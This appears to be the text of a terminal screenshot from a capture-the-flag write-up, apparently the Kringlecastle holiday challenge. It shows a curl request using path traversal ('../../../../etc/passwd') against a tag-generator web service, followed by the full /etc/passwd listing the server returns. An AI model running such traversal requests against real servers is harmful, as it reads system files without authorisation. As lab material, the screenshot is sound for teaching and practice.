 Terminal
xps15$ curl https://tag-generator.kringlecastle.com/image?id=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000:,,,:/home/app:/bin/bash
xps15$